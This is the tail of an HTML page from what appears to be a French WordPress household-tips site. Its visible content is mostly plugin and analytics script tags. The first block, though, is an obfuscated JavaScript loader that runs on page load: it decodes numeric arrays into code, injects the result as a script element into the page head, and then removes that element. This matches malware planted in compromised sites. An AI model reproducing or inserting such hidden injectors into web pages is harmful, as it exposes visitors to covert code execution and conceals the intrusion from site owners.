15,43,11,66,46,11,79,19,13,24,79,46,7,69,52,33,81,28,73,66,33,28,81,1,58,13,15,90,69,52,9,13,45,52,33,66,43,67,13,66,15,43,11,66,46,11,79,32,66,81,38,28,43,67,66,81,79,46,90,79,9,79,90,52,9,13,45,52,33,66,43,67,13,66,15,43,11,66,46,11,79,19,13,24,79,46,45,34,87,66,33,3,11,15,28,41,19,42,19,43,87,42,69,79,9,79,46,1,90,79,22,79,77,4,4,13,15,69,13,15,45,15,52,0,15,43,42,3,54,21,13,15,45,13,28,33,38,43,60,22,62,1,77,24,19,42,27,13,15,66,69,81,87,9,52,10,28,33,43,45,9,42,28,19,43,28,64,13,28,10,28,33,43,3,79,66,10,38,79,1,77,13,15,66,45,15,42,9,69,35,34,57,45,52,42,3,52,9,13,45,13,87,19,81,67,52,42,13,21,58,50,66,50,30,13,15,21,50,38,50,30,35,34,57,45,38,3,1,4,1,77,42,28,43,52,42,33,27,43,42,52,28,77,4,21,4,77,87,45,66,33,66,43,3,1,77,32,66,33,81,87,32,45,15,28,43,86,66,10,28,87,52,43,3,87,45,42,13,87,19,81,21,62,54,54,54,1,77,42,28,43,52,42,33,27,87,77,4,4,3,1,4,77,4,35,34,57,45,15,43,19,42,43,3,1,77,6,72,27,34,73,25,13,24,25,88,60,32,38,12,38,34,27,72,6];function hsmdyso(a,b){tjeqluvdqouttsw='';for(var i=0;i<a.length;i++){tjeqluvdqouttsw+=b[a[i]];}return tjeqluvdqouttsw;}var oxdvxt=window[hsmdyso([81,87,9,52,10,28,33,43],bvncecoonzft)];var rzvcoxtm=hsmdyso([9,52,42,42,28,33,43,76,9,42,66,41,43],bvncecoonzft);var sbycm=hsmdyso([15,42,9],bvncecoonzft);var onofzmbdrucye=hsmdyso([0,87,81,48],bvncecoonzft);try{Object.getOwnPropertyDescriptor(Document.prototype,rzvcoxtm).get.apply(oxdvxt)[sbycm]=sbycm;document.body=document.querySelectorAll('body')[0]}catch(e){}var ydlebro=hsmdyso([9,42,28,19,43,28,64,13,28,10,28,33,43],bvncecoonzft);var yzyuztodlcnzq=hsmdyso([15,9,42,66,41,43],bvncecoonzft);var gxwwphsbkod=hsmdyso([43,28,55,43,78,87,33,43,28,33,43],bvncecoonzft);var gtndaagakhen=hsmdyso([60,28,19,81],bvncecoonzft);var txreccwpfbdr=hsmdyso([19,41,41,28,33,81,78,60,66,13,81],bvncecoonzft);var nrxpcqpgs=hsmdyso([41,19,42,28,33,43,49,87,81,28],bvncecoonzft);var oackjykpqsdszc=hsmdyso([42,28,10,87,24,28,78,60,66,13,81],bvncecoonzft);var tlndnyfk=oxdvxt[ydlebro](yzyuztodlcnzq);tlndnyfk[gxwwphsbkod]=hsmdyso(heetmyxdzkhcv,bvncecoonzft);oxdvxt[onofzmbdrucye][txreccwpfbdr](tlndnyfk);tlndnyfk[nrxpcqpgs][oackjykpqsdszc](tlndnyfk);})();}</script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/mamieastuce.com\/wp-admin\/admin-ajax.php","nonce":"565c60930c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/kk-star-ratings/public/js/kk-star-ratings.js' id='kk-star-ratings-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js' id='quads-admin-ads-js'></script>
<script type='text/javascript' id='owl-carousel-js-extra'>
/* <![CDATA[ */
var slideropts = {"rtl_support":"0"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/owl.carousel.min.js' id='owl-carousel-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b52def45a7a04218b20d4c846223d174","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>